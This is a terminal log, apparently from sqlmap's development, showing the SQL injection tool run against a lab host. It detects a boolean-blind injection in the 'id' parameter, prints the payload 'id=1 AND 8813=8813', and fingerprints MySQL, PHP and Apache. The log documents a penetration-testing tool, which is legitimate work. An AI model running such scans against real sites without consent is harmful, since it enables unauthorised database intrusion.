 [~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" -z "flu,ign,bat,tec=B"
sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 15:14:39
[15:14:39] [INFO] flushing session file
[15:14:39] [INFO] testing connection to the target url
[15:14:40] [INFO] heuristics detected web page charset 'ascii'
[15:14:40] [INFO] testing if the url is stable, wait a few seconds
[15:14:41] [INFO] url is stable
[15:14:41] [INFO] testing if GET parameter 'id' is dynamic
[15:14:41] [INFO] confirming that GET parameter 'id' is dynamic
[15:14:41] [INFO] GET parameter 'id' is dynamic
[15:14:41] [WARNING] reflective value(s) found and filtering out
[15:14:41] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[15:14:41] [INFO] testing for SQL injection on GET parameter 'id'
[15:14:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:14:41] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[15:14:41] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[15:14:41] [INFO] GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 9 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8813=8813
---
[15:14:41] [INFO] testing MySQL
[15:14:41] [INFO] confirming MySQL
[15:14:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[15:14:41] [INFO] fetched data logged to text files under '/home/stamparm/Dropbox/Work/sqlmap/output/192.168.21.128'
[*] shutting down at 15:14:41